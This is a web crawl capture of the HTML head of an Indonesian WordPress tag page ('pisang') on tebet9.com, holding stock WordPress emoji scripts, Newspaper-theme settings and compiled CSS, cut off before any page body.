

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/pisang/
body_size: 63463
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>pisang | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; pisang Umpan Tag" href="https://tebet9.com/tag/pisang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4720103172","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"4720103172","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="2e75f8a47b";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
